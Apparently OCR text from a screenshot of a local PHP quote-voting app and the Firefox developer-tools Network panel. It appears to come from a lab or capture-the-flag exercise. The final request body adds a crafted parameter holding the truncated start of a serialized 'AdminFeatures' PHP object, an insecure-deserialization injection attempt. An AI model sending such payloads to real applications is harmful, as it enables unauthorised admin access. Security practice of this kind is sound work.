 The Quotes
http://localhost:15432/than
http://localhost:15432/vote.
http://localhost:15432/index
localhost:15432/thankyou.php
Your vote has been recorded
Thank you for the vote!
You vote for Albert Einstein
Data taken from
690386fc45c557afa6f421b3adb7b49d_vote_result.txt
Back to home
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
404 GET localhost:15432 favicon.ico FaviconLoader.jsm:1... html cached 274 B
200 GET localhost:15432 vote.php document html 2.01 KB 3.33 KB
404 GET localhost:15432 favicon.ico FaviconLoader.jsm:1... html cached 274 B
200 POST localhost:15432 vote.php document html 2.04 KB 3.41 KB
POST localhost:15432 vote.php document
200 GET localhost:15432 thankyou.php vote.php:85 (docum... html 1.55 KB 2.11 KB
404 GET localhost:15432 favicon.ico FaviconLoader.jsm:1... html cached 274 B
20 requests 29.96 KB / 17.25 KB transferred Finish: 4.72 min load: 68 ms
New Request
Origin: http://localhost:15432
Connection: keep-alive
Request Body
quotes_id=1&submit=VOTE&test_admin_parameter_56425342=O%3A13%3A%22AdminFeatures%